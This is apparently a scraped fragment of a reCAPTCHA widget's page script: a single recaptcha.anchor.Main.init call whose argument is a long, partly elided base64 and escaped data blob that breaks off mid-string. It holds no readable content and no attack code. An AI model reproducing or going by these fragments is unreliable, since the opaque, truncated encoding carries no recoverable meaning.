      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Jvw7HCgcOww5rCm3hmRxjDrMO7anxHQcK/w7c1MX/CisOPwprCrAVFw4gyfUkWwowew7LCnsKewq8Owq3Cq8O3wrxjwp4iw6JlB1/DpChJIBFyw6Y/VHpKHMK7wrHDgBB5Z08nwqLDjMKRNw8XNEYJwovDpcKdw6bCjsOwwrAGw57Dj8OZwpt0eMKYw5HDmMKbwrbCgFxXw5jClMKkf8O/M8K6w6DDpcORTMOTbDwiRgrDoTk/w7Iqwo7Dg03DqD7Cp8OKw5TDgj3DscOccwXDqht4woQ/O8OxJETDqG/CumtHEsOmFDbCkRFww4DCtBcKw5HCqQ/DoVtcwoJBfjkNwoEUwpxQWCDDoUV5dcOjw5EVwr/DgcK+HMOyWMKPw5rDmsOmZnBmw5XDncK0w4Nlw5rCs3PCscO2w4lKwqtWw4/DosOmw5kmQjnCjDgrwpoxw67DucOgwr0KNklgwpRhw77DpxbCusOAw7w6wqx5wogYZcOcwp/CrFpQwpUjNFITw5jDqVrCuxZ5w50/[base64]/YijCozskUAnCuz3CsmR1FwAFIlHCpcO2GcO7aMOrw4/CiCDDicKkJMOaw61ya8OlTlnClsK+NUZxLcOLKmPDuMO2ejzCl8K1w4DDscOjD8KCGMKbdFJMBDjDpsKBJhPCu8Klw7/CisOLTz7CrzQ/FcKDBWjCp8O5w5AEMcKfw5FyE8KPJcKiw6jDtMK0woTCssOxw71WcMKIwqIGNSQYwqDCtMOXNDhdejBpwpUPwrJWYcKGQsKSw49zBsKgwrM9w7JBwpbCskYWw6Vow6M/IXokwrzCsER1cMOhw7Jew4QLw7VeacOHw5jDuMKVw4A8dMORM0PDsznDs8ORwrfDkk/CqG3Do8KTw6TCjgHDui/DqS/DssKLwqLCr8OdAsK1w6k/[base64]/DtAXDpHDDlcK0OAx7w5bDgcOswrzCrQTCs8KXesOrw6RswqEcbB1aRcKcwrzDscOIwoLCqMKCHsKBazvCrzRhwrvCnMK9PMKDwpBowrtBNMORw6ZXW1TClcOewoppbMK3HyTCncORUS0tK04adlDCjFVJGH7Dm8K1JmhRR8OvWsK2w47ColXDkcOkwrAGw5/CrSTClcKZI0bCtcOsbsK7Nl/DpkjDl1VRwpBKwotxw4jCo2XDpMKQbkzCgsOBJmHDigXDtkUCw77DjDEOwoYpw4HCtVAQwqAKQsKQL8KRwqrDnCEywqzCnsO4eMO8wqYpw4gOwrfCkhMlBX/CkkDClMKJw4XCoVLDmkQrZhIjE8KiwpNHwqvDnsKdwq3Dl2zCoyckwrInYsOgw6TDn8KIw6jCljcMw4dhOcKYwoPCiMOkUSQawpU2bsOaTsKNw4QQNBXDsHg/w43DhsKuTX0TSEfCk8KNBcOwworDlMOkFMKcw4khEMOpeC3DqlvDvMOKEMOrw5zCm8Krwp5zZA1dw6RcWQbDk8Opw41oJSXDgB/CtcKFwqtnRS8Vw6rDplx7wo9jFAHDoMKWwpjCllNcwr9Owp/[base64]/w5U+LUHChDwpW03CsFjCnsKoKcO6AcK9wobCicOSwpRSMsOqwqF+SmLDncKMIyPCrBtABX3DpMO1w6HDkcO5wp9Wwo/CtsKqw5lQw4lCw4Ynw73CjCBVw5k6wrkfw5A2RcKLWsKkRMKZw5wSN8Kowpt7ecOIw5c/wqVywrdEw5HCjcOEGMOGw6LCpQU6wphYw6ceSgpww47Dj8KWwpXDmiHCr8OcFcK9wpYfB8ORwp55dV/CpMOswq7CnzfCrMK3McKEw73DgUjCt8KiwooJwrXDqTFAeAMqScOgwqBGwrzDtMOlK8OawqTCjsOgwqLCjMOsdiw4bsOPAMKWb1scFn/[base64]/w7QdXkXCnsOddMO+woTCmGQCQTXDsDHDhMKsw7LChsOlwr7DsCcAw5/CkUTCjcOzw6MTwr/CqR5JUcKhEcKzw6DDvsK/[base64]/Ck8KNwoMJw74Wwpt2w4XCvcOPw5AVwqvCp8KFw4zCsgpfPsOEdMO/[base64]/DgcK2VMOXwpHDlwcfTnfCkBbDv1vCo3EWfjvDhsK0wqcuwpfDgMKbR0zCpDdmaVnDtsKpw4HDsxfDnsKGFDPCk8KRXmJKwpZUwo/CpcOPd0bClcK0Mw1QAsKBNybCg0bCt8OpTGvCpgBpBMK3woTDm8KJaMOXwpvCvDdMwrx1w61oFgDCscOmNMKgw69vJHlVMS47fMKnAThveQ3DnGh7MhEiworCignCrsKww5XDgMOkw50FLw/CmcOBw5k5emDCicO/f0opw5UpJ1d/[base64]/[base64]/CssOgw7DDtFNof8KLwrR1PS1LVVLDrWgZKcOmw6l6wpJYPFbCvz/[base64]/DqEvDqGvCoAIWw5ocw5TCnixJw5XCqx1oOXXCrDMeSkrDtkMqw6HCsMORMcOdwpXCrcK8OMKoPsKlw71nwolIwo/ChBnCvAVJw5XCowddwoXDqyjDm8OYCcO9e390MMOMGRFcwq/CvcOKw6NzW8KCa27DlhvDrC7ClMOOI1VJY8KjwpDCvAfCkcKiwpzDmWIQSFvCr8Kkw7XChcOhw4fClStVwqHDr8OdwpVQw6URw4gkC3EcwpnCk8KKV13CosOgW27DlX7ClsKwZHB0w5ohwox+wpR9w5nChFgRw5A/[base64]/DsMKDOwEMwpXCq2sSw4bCgxhYSRfCrsOTwro5w4jCvsKMwrh6wqwkNsKKw6vClE/DgcOPwpLCocOtw6Zew4wMJjjDnxlUwpFhw5l1ADnCnSIfDMOxDjYXUGHDucOWwqLCpl3Ck8OQw7F0QMKkPsKIwr4XwrfDqsOba8KVw4cJw4MUw7Rnc2DCvw4Zw40Cw55swoLDksOFcsK/w4DDqyUow6E6Q8Oec1XCnxVxw6QyekZqw4jCoWRTXMK/d8ObYcKvBMKLbx3CkQvDncOjPMKLJVfCqF3DhsOzN8OPw7wQecK4T8K1w7PCu8OhwpwzTcOSw6PDjX3Ch8ODwoXDl8OtHGgBMEbDu0jDo2wjUMKWBC/DhsKhwrU/OwcPwrPCpMKpdxLCgmZBw4nCsxJbeMK5KMOOw55nw5UKYAxJwrnDvxvDmcKrJFdXWyE7fWnCiMORCAjDn2/ClF03RMOvw43CpMKMB15Ow6oRwr3CiQkjWEDCkkodwoErw647fm1iL8Ogw7jDusKfwoVVwqfDjsKAeH7Ct8K8wocbwrjDilXDmsOYPgHDgMKUw7VwwqUEwoTCicKhwrEBw4fCmHjDjcORwqdvBhjCl8K8ZWjCn0Y9URvCk8OVK8K/[base64]/CiMKOw53Di8KRwrvDoELCjnBTB2wzwrTCgsO0w7ASV3sTWjrDgSMaC8K+w5gyw5HDvcKHw7HDgsOdw5oHw4UjVsOgwoM6wpVcL8OAwoHCnnXCscOiw4rDtMOvSsKONsO3wrhFZMOrfsOIFVnCjsK/w7fDhA/CrcOUwqcPwqDCv8K3wrjCqHhew7LDmcKDOMKIQsO7K8OeQMOnw79Qw4TCnMOsw6DDvsOlw4PCn8K2b8K/wpd6wohJG8KRw6MowoLDlzcGT0hXw61dwrhpLSpsZcOgwpnCjsK/w5bCnDLDpyA0KMOUW8O5SMO4w53CvMOEFzXDlWwRFS7DvsKoE8OpPkYjTcOqX3TDj8OBQcKcwpbCt8OgG8OYw7TDq0bDtC/DsmvCncOQw4XDvMKjImRNOyhVGQPDh8Olw53CiMOXw7rDucOjaMKPOw83DW08wr0NWcO/cS3DscKXw5ojw5HCgQNCwpPCmMOsw4vCqDzCjMK4wqnDsMKuwrRCwrZKDsKtwqjDp8KAO8OQFsO1woTCvcOiZkzCpzbDvXrCv8OXwrpiBVxZN8Onwr8zMcKcwrzDuMOFYyvDo8OpeMOnwp/CncKYYsKjCzYmGQbCs8OwBcKPdl5xw7HChz4VFMO3EAdqwr/DhsOObUfCnsO3w7ptOMK0TsO4wpkTw51hecOgw4AdKiJ7VRl+RE/[base64]/CvsORwqZzDMKNwqrDjcO/Y8OLScKRwqfCpsK5wqDDmzBKw4bCl8KHbsKmQcOsXcKUJ0bCuTXDhMO0O8O3LykFwq9BwrzCmEjDuWUXLcKeLU3Chn8qwqIKLUjCuSTCpUzCrmHDq8Ohw6fDhMOnw5HCpyzDilHClMOxwrNiEMKdw7EZw6vCvWdbwqJ3WBTDsn/Cm8KBwr8kUWDCtgrDs8KiY3LCoW4mJXkYwqkZVMKTw6/CkcK3ecKmGGd/[base64]/dMOoYBLChcKgOE/CsHPDpwhJbsOPSWnDi3TCizrCiznCt1zCkiArbcKIUMK8wqPDmcKlwq/DqSnDvU3CjmDCm8Khw4clPjnCuz3CjjvCu8KPFMOYwrJlw4ELY8KefkFAw5lUegBOw6nCqsOgAMOIJBHDq3fCh8OOwq/DlwJFwp7Dr17DqFklODHDiGUAZRrCssOGCMOBw6I6w7oCwrsvcS9TLE3Cj8KMw4/[base64]/[base64]/[base64]/VRvDu1vCrivDtw7CrMOnOk/[base64]/DnsORbsKCR1Agw4/CoMOJP0gON8KlRjs+wp8iwqgtwoIKcsOYMVbCs8KBw6ULbsKPaS9yw4EqwprCrTNrYMOyI07Ct8KPFnrCgsODChIOwqZow5tDTcKvw4/Du8K1PsOcLi9ew4HCgMOUw40La8KvwroMwoLDqApgAcO/UxrCk8KzSQLCkTXCjV/DvMK/w73ChsKbNhLCtsOxHSUTwr8ILRQow4wPRTjCmkHDqxAXGcOuXcKFw5LDl2DDt8Oyw4nCl1PDs1rCr17ClcK4wot2w4A5W0xPI8KTw5bCgCvCpMOJwprCqSAMJkpEaynDiFEIw5/DsSRQwp5kNlHClcK4w7zChsO/T3rCgzTCncKFM8O9PWUawq7Dg8O4wrnCmHkYOMOyD8O+wpXChUzCpB3DiTfCgXjCswh7SsKVHUZ2FSMcwrdYUMO8w6gpS8KOcTdha2HDqj/[base64]/DmMORwp8ywpl5S8OSw5xtw70/[base64]/Dh8Kew6/Cl8Kqw6tkwqcTRVjDvy7ClDrCisOBw57CjBMeR8K7wpPDqUllL2nDhSYrwqtXAsKden1rdXrDjThbwoltwo/[base64]/[base64]/[base64]/ETvDhgFqwqnCiixoTMKywqjCgMKjw6Bkw4FMfsOqBFDDrBHDokNgEMKrw6khw4DDgnlqw4MwEMOvwqbDvcKFMj3Dik90wq/[base64]/H8KbcMOrJH/DlMKuU2l1wqMYI8OHJxrCoiZFwp84wqc7wpIFTx7ClWvCvlfDnX3DqnTDo8OXAQVvdX8WwrvDvkAawqbChMKdw5BJwobCoMODZUYdw4BFwpd2TsKkCnvCskPDmMKjRnBCE27DgMK/OgjCqHIRw6siw6QXDA82GEbCusK+RlXCmMKXbsK/QMOVwqh/[base64]/CocKvw5cIeMO7wofDpw/DjnLDjQcywoTCq2zDk10hL8ODKMKewrvDuBPDgB/[base64]/CrMK8Z8OJwq8+V2PCt8KWwojDksO8R8K/w7g6w7xSKDI9YnZww6DCo8OuQ1dNBsKrw6HCmMOxwoU/wofDpAJUPsKzw7lYLxzDrcKOw7vDnUXDjjrDjcOCw5tfRBFZw7oFw4vDvcK9w4hHwrDDri43wrDCo8ORYHtvwpFRw4Uow5YRwqsEBMOuw69kdyofPkvCl2oAHAl9wo/DkRwnCx3CnQ7DmcO4X8OwfEfDm1RaHMKSwp7DsRwrw7PCrA/CvsKyU8K5EiAjX8OVw64Ww7w5W8OUWMOkHwnDtsKhZkMFwqfCh0V8PMKBw7bCr8KCw47Do8O3w60Kw51PwqYKw583w6nCkn9GwpRZCjDCicKHfMONwodmw7rCqz48w7gcw7/[base64]/Ck8Kew5k2ZAFawrHCtsK9Ei/Cr8KFC8KXHDnDoEsdI3TDqcOsbE1cOcKpPEHDhsKHE8OcUCPDskwUw7fDi8OLA8ORwpzDoAjCs8K2YkzCiVV/w5t6woVswpRAb8OiVUUFdh8Hw4QkFDbCscK0UsOGwp3DusKEwplaPRHDj37DjXJURVrDgsOuNMKAwqkLFMKSI8KVAcK2wo4eWwkZcBHCo8Knw7Yowp3CtMKIwp4Bwoh7w6JnPsK3w5EcQcK8w4IVCHbDrzdCKDrCm3/[base64]/DgEpdwrrCoWDDgMKnEgVnw5HCtX5OwpXCugMBTXfDnQjCqCzCq8KRwojDjcOWV1TCmgDDhsOkDTYJw7PCvmhkwpkXZMKYPsOEahd4woFsLMK9JHkGwoEkwoXCnMKWFMO9IxTCjgzDk3PDs3XDg8Ouw4zDp8OWwoVORMOCGnh1Xn0xHD/CsEnCqS/[base64]/[base64]/DscKLO8KzTT3CicOQw5TCoMKKw4jCm8Kpw7jDuH3Dr8KJwop+wpHCo8K4VCLCpBQOKcO5w4zCrsOwwowpwp16esOZwqdaQMO9GcOXw5nDnG8swp3Di8ODC8KvwotwNGsXwpEww7DCrcO3wq7CihfCscO8WBvDgsOcwrnDsUBLw6lTwqwwV8KVw4Q/wr3ChRgrYwtZwqnDtlXCvDgow40zwqrDhcOEDcOhwo8Fw78sUcOhw6JrwpBnw4HDgXLCu8KJw7p/Kjxjw6JPGUfDo0rDjVl/Bh4jw54QAip6wo46LcOYcMOQwrDDmjHDoMK7wo7DnMKPwqd/[base64]/Ck33CvkDCucKbflxywrgAWX/CrFzDt0DCp8OyJDRjwrvDjFXCtMKdw5fDhMKVCwcEc8KDwrbDkTrCq8KlKH8cw5guwoDDvXfCqR1tIMOiw73CtMODG0XDg8K+ZTbDt8OjHCLDosOpX1DDm0skNcK/asOKwpnDiMKkwrvCtE3DicKqw55iS8Oqw5RtwpPCuSbDrQ3CmcOME0zDuhXDlsKiBWTDlcOUw4TCj0RCHsOWfzLDhsKVGsKNesKvw7REwpx1wpfCmsK+wp7CgcKlwqY4w5DCvcOwwqrDj0vDg1p2Lg9gSip6w6RUfsOlwosswrbDuScJDUfDkA0ow5hEwqR3w6/[base64]/DkXnCjiTCt8Kwwr4UIn7CvXPDncK4fcOXw5wzw4oWw5HCiMO+wq5sczrCizRkfiQDwpPDncKYCMOWwrHClCFZw7QHNhHDrcOSXcOPMMKuRsKtw7HCm0pXw6jChMK4wrYJwqrChkPDkMKeRcOUw4RNwpTCuyrCs0R0Wz7CpcKMw5Rgb0TDvEvDpcK/K0fDkXk0Iw/CrTjDl8O0woEiUhVUU8OOw4fCuHRDwq3CkcOkw5U7wrtCw6MhwpoeCMKtwpvClMKEw60MMixGUsOWVGrCi8O8IsOpw7p0w6g3w74UbUQjwqLCv8OnwqLDqXohwodewrN+wroowpvCiR3CgDTDvcOVEDHCv8KTI13Dq8O1KHvDssKRd0VPJmlew6bDlyswwrI/w4FIw5Aiw65qYnTCqHgwTsOLw7/CocKSeMKzSk3DpH02wqMDwovCqcOzTUZTw4/DhsKtP2jDv8KGw6nCuDHDjMKLwpw7NcK/w6N8VzrDnMKWwp/DqB/ClAnDksOTXFbCgsOEf0HDocK5wpYGwp7Cnw5Lwr7CtFbDnzLDmsKOw7bDokQZw4/Dv8K0wqjDmnfCnMKrw5rDjMOOKsKNPRRJO8OFQGt6MV18w4d/w4TDlTzCnn3ChMOSOh3DqzLCtcOHTMKBwq7CuMO7w40gw7HDgHjCgmd1Yjwfw6HDpjXDpsOGw7/CksKmd8OYw7k9IEJyw4YNBGIHPQYLQsOVGx/CpsKRLAoqwrY/w63DmcKdc8K0QTjCqRESw6VNCi3CuFwFBcKJwrXDoTTCnFVccsONXjBrwpfDrWotw5kUcMOvwoPCicKuecOEw5rClg/DslQAwrpgwqjDrMOkw65dHcKDworDgMKJw4ktCsKAfMOCAQbClD7CqMOcw55qesOrKMKrw4UHNsKcw4PDlQQLwqXDlnzDsisLTwFwwpElR8Kzw7/DulzDusKCwpTDjiYaAcKZacOsGDTDmT/CrAIWDyfDk35YNcKbLw/DvcOlw4xqBnPCgUTDiWzCuMOTAsKgEsKFw5nDrcO0wo0HKk5Jwp/[base64]/Ct8OLwo84woLDmMOew7pfHhIvbcOnw7bCmgnDtmfCpcOVOcKEwpfCkHrCuMKPCsKKw4INGxM+OcOrw7NVelXDicK/PMKaw63Co3ENV33DsiFzw7p3w4PDrRLCpxsZwr3DscKSw6MxwovCkkAyJcOzSGMYwrp5B8KbWwTCkMOMTAzDoBkdwr9/[base64]/CqsOXw4HDtMK4wpPCjcKaYsOEV8OZw5xSUMO2w6BSMcKhw47Dv8O2PsOMwqkNfsKRwplyw4fDl8KCOMKVHWPCpV4lO8K2w5sLwrtVw7Ebw5FhwqXDhQx6WcK3KMOowqs/[base64]/Cs8KUwqfCgsOXwrEAw57DnzvCsW4+w7nDscK2wrbDpcKtwoDCnMKROHLCnsKRRFdMBsKuL8KEKVDCpMOPw5Uaw4vCp8OmwpnDmh1Hd8OQP8KFwp/CnsK/ERfCpxFwwr/DocKEwobDqsKgwq05w7cowrvDnMOMw4XCi8KnWMK0XBzDgMKBS8KuS1rDv8KQSl3DkMOjfHHDmsKJRcOhTcOTwoNZwqkywoBDwo/DjQ/CicOjdsK6wqnDtCXDgl8gKAvCr3pKdm7DgSfCkFfDqizDnMKCwrRKw5jClMOpw5wsw7p5eXUiwrgoFcOuNsONOcKCwqpYw6oUw6bCqhDDpMO3FMKow6/Dv8OzwrpkWEzCjSXCvcOewpzDois9QzpHwqlYE8KOwqVqTMO4wpZKwqV1C8OdLRNnwpTDr8KDD8O9w7FBeB/Ch1/ChhDCpS4AUQvCt1LDosOVY3Yow5ciwrfDnF0ifSFcUcKuRXrClcOCRcKdw5JHH8Kxw48lw57Cj8OTw6U6wo8gw4lAIsOGw5cPcV/[base64]/dG08w6nDhyQ5XBtYQcKyw4RpbcO7wqHCoXDDgwlcacOIXDfCgcOxwrLDisK7wr/Co28EZwoGBzl1OsKIw6p/aHzDlcOaLcKIbybCr0zCpBzCo8Oww6vCugXDnsK1wprClsOGPsOHbMOqG0XCuXxgT8KGw63ClcK1wpPCmcOYw6djwpopw77DgcKUbsKvwrzCo2bCpcKAfHPDncODwrEBfCLCrsKiaMOfGsKcw7HCi8K6YAnCj1TCvsKdw7V1wowtw7t/fAEHLgV+wrjCmRjCsCtISThgw5IycyRyGcObFVZ7w48gPg4Hw7EvW8ObWsOcfh3DqmbDlsKBw4XDjEfDu8ODHhYkO0DCksKfw5rDrcKjT8OnK8OPwqrCgwHDuMKWIFfCp8KKLcOYwojDu8ORaCzCmjHDvVvDqsO+RcOudMO/[base64]/CsMOtwpzDkcKhwqMBw7wcRcKSw7LCjR0rZCsDw4g9csK7wrvCjMKHw69Awr3CsMOVcMOOwojCnsKESnrDocKwwqQ6w4hvw6NyQV0ZwoJsO3kIJ8K8a3TCslEPCUMAw5bDhcOHaMOlXcOOw5oHw5J+w7/CuMKlwrXCuMKNLCzDg1TDsiBwUjrCg8OKwroRSTVRw7PChGBcwqvDkcKsLcOdwq5PwqN4wrBywpRWwr3DskfCpHXDqSvDuAjCkxR2GcOhE8KNfGfDsT/[base64]/Dm3vDqmo5wp8NbcOywp9Jw5PDg8KcJMKHw5vClQQow4lLOsKsw6cMTF41wrHDlMKPUsKew4EeYTHCgMOraMKvw7bDvMOkw7J3JMOiwoXChcKPbcKRXQTDoMORwqnCmTLDiSfCrcKgwrjCmMOFWMOHwpvCpsOfdGDDrGnDoDDDgMO3woMewqbDkCQBw51QwrBwKMKCwo/CmRLDt8KSYMOYNzgHI8KeBlXCuMOlOwBEMsK0L8K/[base64]/CjgbDj8KRecOOw54zK8KswrbCq8KFwrs3wr9RE3pKw4XDncOCCmBYaFXClMO/w7s7w485RF0DwrbCrMOHwpXDnWDDl8OwwrkFBsOyf1hbAyBSw47DjW/CrMOoXMO3w4wIwoJ2wrZIC2fCqB0tfGNfZE7CmirDvsOJwqclwpvCgMORQsKLw4U1w5HDm3vClQPDlAhTTHZEM8O/MjJzwqvCqUteMsOTw557QEjDkHVkw6Apw4cwBSXDtC4Mw5jDvsKbwp1uCsKOw4NXKD3DgRlsH0RQwoLCssKgRl8sw5zDusKQw4LCvcK8IcKTw7nDu8OSw4AgwrDCl8OBwpo8wpDCksKyw6bDsDQaw5/[base64]/DpjNHwqJtSsK6CBBLwq3DnsO7aX9jc1XDoMOPTVnCiCnDm8KYa8OfB0Q6woEIX8KDwqjClwBjL8OYAMKhKWnCicO9wpVSw7DDgHvDhMKfwqYGVnAYw5fCtcOuwqdpw7ZFE8O/[base64]/N8Ojw5vDsQnCk8OJwpHDjsOdTBzCnh4ocsOKHQPCvcOIEMOFGX3CkMKsdcO4H8Kgwp/DjVgIw6IPw4bDksOGw4NbXijDpMOww6wMHTlcw7lRTsKzMDnCrMK6VFNMw4/[base64]/CrTc8w7gXwosHwofCkHLCssOYw5rDnglbwrjCv8OoIjzCt8OKw5FfwpfDsDVwwogzwpIDw4dSw5DDmcOwT8OowqMvwqhZBMK8HsObVRvCmVPDqMOLWMKaXcKgwpdAw5NsNMOmw7d5wptTw4hoWMKTw6rDqMOkZQgbw7Mmw7/Dm8OaHMKIw4/Cj8KXw4ROwrnDhcOlw7XCq8OtSxEGw7Asw706Vk1aw4hfNcKMI8OLwptZwrZPwqnCvcKswqF/GsK+wo7DrcKOGUfDm8KLYglLw7ZLKGvCg8OQKMKiwrTDv8KdwrnDjTYnwpjCu8O4w7M9w57CjQDCgcOuwrDCiMKywqkwJ2bCm25MKcOrQsK4K8KVIsOCHcOuwoVbVBDDmcKsbcODZStoKMK5w409w5jCi8K+wpEvw5HDiMOFw7/DoENuVSdKSG5mATHDu8OMw5vCvcOCVyxcLTXCpcKwH0BTw41GQmBmw7oCUyh2cMKHw6TDsxAwdcOKVcOgfcO8w7JQw6vCszNXwpjCtcOCbcOVOcK/PMK8wokcVGPDgXvChcOkXMOVP1jCh3UvAhtXwqwow7TDnMKxw45Xe8O6wqcjw63CsSBwwqPDvwHDqMOVGSNFwopEDwRnwq7Cj2nDucKeKcK3eH0rdsO/[base64]/DmcOyw79Vw6vDtk8VwrNtQsKjworClcKdPMKVAh7DhBM7X0rDkcO7DGTDjBDDs8K/wrnDqsO/[base64]/Cp8OtccOGw6NewpoYW8OwwqfDrsKYZwzCqTJzw7zDsDLDvFggwrJDwqLCm0t+bgQnw7rDuEtXwq/CgMKlw5sHwoQVw5fCv8KXbioPAwjDmHl/VsOGPcO7blTCssOeQVFaw6HDtcO5w4zCtn/[base64]/wqgHwqBOw4JowrDCg0nDkXXCpSldw5rDtXoGw59aRgsDw4bCrzHCssK5Ey0DOXHCkk/CicK6JXHCqcOEw4NED0wFwr41CcKmVsKBwr5KwqwDTcO2c8KiwrxFwr/CjxjChcKswq4WTsKWw5Z9PTLCs1AdM8KsW8KHDsO0fsOsTE3DiXvDonbDjz7DiTDDpsK2w69nwpMLwpPCj8KXwrrCuV9KwpcYRsOJwpHDj8KBwonChhQCa8KEB8KFw68ufl/DgcOEwo4nFMKRDMOQE1DDhsKLw69/GmwXXi/[base64]/Do8OlwpvDpEZLcwPDqUsLw4DCkFvDhRsFwr0WHcOPwqPDlsOrw6nCl8OYICHDmSIHwrnDu8OhCsK2w5ILwqvDkR/CnSHDmVbDll9HYMOkSQbCmBBvw43DpXEywqo/w5oxNWbCgMO2E8KWQMKAS8OyfcKJbMOHXS5KLsKLVcOpV3xOw6nCoVPCiHHCtTTCiE3Dh0dpwqUsEsOdE0w3wrzDsAgnCl/CtUIxwqzDj13DjcK0w5PCk2QVwo/Cg0QNw4fCi8K2wofDtcKoHjbCu8KOE2Eew5gCw7d0wrfDiELCqybDhH1TQsKpw5Rcb8KBw7UeeWnCm8KRdl4lGsK4w7XCuTDCrHdME1NDwpfClMO0PsKdwp9gw5AFw4UFw5I7VcKlw67DrcOHGi/DtcOBwpzCmsOlK3zCsMKNwoLCm0/DgkXDsMO8ST8ASMKRw6lww5fDokbDrsOAFcKPdBDDpCzDj8KoIsOKNUkNw78TXsKWw41FIMKmDh4Yw5jCtsOxwp8AwqMiUj3DqAgSw7nDm8OEwozCpcOewpEAQyTCvMK/dGghwqjCk8KAJRdLDcO4w43DmDHDrMOLQDUVwrfCvsO4KMOqSlbCu8Odw6/DhsKgw6rDpUVEw7p5AB9sw4ZHdHUuF2XDtMK2ByfCgRTCtg3ClsKYWxLCscKICBrComzCuS5QAsONwo/CuzPDokw8QljDvnrCr8OcwrY4GBYpbMOSAMKWwozCuMOQIAzDikTDnsOtK8OHw47DkcKXdVvDlnrDog5ywqzCicOwMcOYRh46VXHCucKrGsOdLMKWF1HChcKLLMK/aw3DrWXDh8K/HsO6woZWwpHCmcO5wrrDrR46A23Ct0cZwq7CqcKafsKRwrLDgS7CpMKow6XDhcKHDWTCg8KVO30GwooEPG/DoMORw4nDkMKIFXdlwr8Ww5PDjgINw48DKRnChxE6w5jDtAnCgRTDqcKNHTfDo8ODwo7DqMKzw5Q3aQoBw4svN8OsfMKFCEHCoMOjwqLCqcO8NcOzwropI8O1woPCv8KUw7dvDMOUacK5Tl/Ch8KVwrgswqtVwpjDnXnCu8Oaw6HCixTDscOpwqvDusKeIMOVV1NAw5vCtQtiUsKgwpLCjcKpw6nCtMK/e8KEw7PDvcOhJMOLwrjCtsK5wpfCqVJTHQ0Nw47CpRHCvHIvw49eKh5hwoU9ecO1wpYnwqHDosK8G8K1OE5+eXHCi8KBMCdxD8K3woAeCcOUw5/DuSonN8KGYMOUw57DuCPDuMO1w7hKK8Ohw5TDlCJ9w53CtsOFwrMOCnheaMOuLivDjWJ5wp0Hw6/[base64]/DvyXCoEXCpMKJw7lVYkRfBsKmwrnDtE3DlcKXIj3DiXsvwp7CpcOKwo8Twp3CqcKQwrjDpzXCi3wiXnDChycIJ8Kyf8Ohw5AHVcK/aMOsLEErwq7Cg8O+ZQjCtsKcwqQ4D3HDv8Omw7Z4wotzIMOUBcKLHw3CiGAzGMKpw5DDpy1RQcOtFMOew682QsO0wp4HGGtQw6sxHG3CjsOUw4VaYgvDnXpVJRPCuTcEDMKCwqzCvw0Zw5/Ds8Knw6EjOMKmw7PDtcOXPcOIw5vDuxPDnT49cMKewpcuw4NBHsKuwolVQMK8w7zDnlUPHRDDhDkJDVVIw6bDpVHCuMKxw5zDkS9TbMKZTl3CvhLDp1XDvxfDq0rDgcKiw6fChyx+wowTOMOzwrfCuTLCpsOBdcOxw5TDuSofb0zDlMOAwpjDnkhUP1DDt8K/dsK/w7ZUwr3DpMK3f3TCiXzDpwbCpcK1w6LCpXNsXMOoI8OgJ8KxwpdIw5jCozTDrcK0w40bXsOwVcKCY8KbasK/w6ZHw651wqZWbMOOwq3Dl8Khw7xKwrbDmcOFw7sVwrUywqYBw6LClFxEw64nw77CqsK/wpvCv3TCgQHCvkrDtxvDt8KawqXDh8OSwoxHIi0aMk1rEXfChgbCvsOCw63DqcK0fMKtw71qMRDCuHABQg7DlFZ5aMO5AsKvOWzCs3vDtS/CoHXDnUTCkcOgEWRXw4rDs8KgenHCu8KUWsOTwpUhworDvsOkwqjChsOdw6/DvsO+G8K0V2TDsMKFfiwSw7jDiSHCiMKtVsK/wqtHwqzCisOIw6MpwqDCiGs0HcOGw4ZPNF4xDkgQUVJvccO6w7p2eCzDsljCuSs7AmXCgcKjw6ZJSUZnwowAXGJ7K1dcw6xgw6VSwogGwojChgXDiknCuhPCpSbDj0xgCzAbZUjCtxRjBMOpwpHDrj3CmsKrb8OzPsOfw53CtcKvNcKRwr5pwr3DtSXCk8KWZnoiEDt/[base64]/[base64]/wr/CgQwLTRPDqy9swr/Dn8KDXcOsYMK7OMK6w4HDl2DCrcO1wpnCqsKbFDBGw7XDmMKRwrDCuDxzQMOEw4/DpTJ6wqzDvcObw7zDp8OpwovDncODF8KawpTCjWbDsWrDkgVSw5BTwpLCh3YhwoPDqsKCw6zDryVePS93JsOYE8KfasOPScONUAEQwoI1woxgwoUnKQzCii8nJcKEMMKcw4sqwoTDt8K1fUvCuFIqwoMYwoDCqF5Swpp6wowYN0/DkVhkBkFSw5jDvsOGGsK1EVDDtcOAwpNsw4rDgsOfAsKmwq0lw7M9OD1JwoQMD17CgmjCvh/Dry/Djz/Dohc4w6LCn2XCq8OEw7PCpADCg8OBdQpZw6F0w4MIwpLDhsO5eT9IwoY3wo8FdsOJWsKqVsKyRjNJTMKVbmjCjsOuAMKsWAYCwojDjsObwpjDjsKmRTgyw4gZawPDtmfCqsOMI8Osw7PDvhPDucKUw7BGw5hKwodUw6tbw6jCiwtgw7MLaj4nwp/Dp8K9w57CtcKKwrbDpsKpw4cxVmAcb8KKw4wUbRd7HScHOFLDjcOywowzCcOxw6cVb8Oed1nCiTjDl8O7wqPDp3Qsw43Cmw1lNMKVw6/DiWc/OcOKe3/[base64]/DpsOXw5XCkn7CjMKxw7zClF/[base64]/CoRkgQ8OFT8K9w7fCvgvColDCom8Ow5/DrToWwozCmBtZJDLDq8OWw6QEw41KODnCh0FHwpLCqEE/D3rDuMOHw6XDnjJOe8Oaw7oZw5/Dh8KIwozDvsOJOMKpwqc4FcO3UcKfZcOCPVYrwq/CmcKsDMKUUSJsEsOYCzHDucOBw5IqWTnDr1TCny/CmsOAw53Ds1bCni/DsMOAwqEwwqlXwoIxwqnCssKswpTCpiZDw491WF/Dv8O6wqg6U1AHWlU6F3nDvcOXWyIRWBxgQsKCA8KJAsOoRD/[base64]/CiFvDmMOJwrRYUUFYw5kWd0jCnkHCmMO5W3sQwrbDoEk9XlEbcXM8XjLDnT55w5kQw7VaKcKHw5Z1dMKfUsK/wow/w7UoYSFQw6TDrGg9w5IzIcOPw514wqXDuFfCmxU+fMOsw7J0wqcLdMOlwr7DmQLCiRbDgcKuw4LDvXRtQC9kwovDhQETw5vDgRfD